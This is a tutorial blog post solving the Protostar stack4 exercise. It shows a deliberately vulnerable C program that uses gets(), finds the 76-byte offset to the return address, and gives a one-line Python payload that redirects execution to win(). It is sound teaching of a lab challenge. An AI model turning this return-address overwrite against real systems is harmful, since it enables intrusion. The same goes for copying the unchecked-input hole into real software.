Buffer Overflow Examples, Taking control of the instruction pointer - protostar stack4
Buffer Overflow Examples, Taking control of the instruction pointer - protostar stack4
Introduction
Hey again ,Today’s article is going to be short. So last time I solved stack3 , I’m back again and today I’m going to solve stack4 which is really interesting , it’s slightly different from stack3 but that difference is a new thing to see if we compare it to the previous challenges. So let’s not talk too much and jump right in.
Read my other articles about buffer overflow

./stack4
Let’s take a look at the source code first :
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
char buffer[64];
gets(buffer);
}
Very simple ! it defines the win function then defines the main function which sets a buffer of 64 chars and stores our input in it. But wait a second where is the variable that we’re gonna overwrite ? in the previous challenges we had a variable that is being used by a function to change the code flow , now what will we overwrite ?
The answer is the EIP which is the instruction pointer. And the instruction pointer is a memory address that holds the address of the next instruction in the program during execution. So if we overwrite that address the program will execute whatever that address refers to. let’s try to exceed the buffer.
python -c "print 'A' * 64"

The program didn’t even crash … why ? Because the return address is not directly after the buffer like in the previous challenges , Let’s try 100 chars
python -c "print 'A' * 100"

The program crashed , Let’s find where does it exactly crash like we did in the previous challenge read it if you haven’t done yet.
We will create a pattern with pattern_create
./pattern_create.rb -l 100

Then we will pass it to the program in gdb

It crashes at 0x63413563
We locate that with pattern_offset
./pattern_offset.rb -q 63413563

We get exact match at offset 76
Next step is to find the address of win()
objdump -d

The address is 0x080483f4
Now we can build our exploit :
python -c "print 'A' * 76 + '\xf4\x83\x04\x08'" | ./stack4

And we successfully changed the code flow !
That’s it , Feedback is appreciated !
Don’t forget to read the previous articles , Tweet about the article if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Binary Exploitation article : Buffer Overflow Examples, Overwriting a function pointer - protostar stack3
Next Binary Exploitation article : Buffer Overflow Examples, Code execution by shellcode injection - protostar stack5